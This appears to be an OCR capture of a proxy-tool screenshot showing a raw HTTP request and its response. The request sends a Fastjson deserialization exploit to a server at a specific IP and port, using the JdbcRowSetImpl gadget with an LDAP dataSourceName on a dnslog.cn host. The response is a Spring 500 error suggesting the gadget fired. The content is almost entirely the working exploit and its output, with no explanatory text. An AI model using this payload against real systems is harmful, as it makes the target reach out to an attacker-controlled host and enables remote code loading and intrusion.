 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.200.13.127:10004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=218609E9742A097E8FAAD0959887C222
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Content-Type: application/json
2 Content-Length: 117
3
4 {
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://lhe451.dnslog.cn:9999/POC",
"autoCommit":true
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Mon, 21 Jul 2025 09:57:03 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Mon Jul 21 09:57:03 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>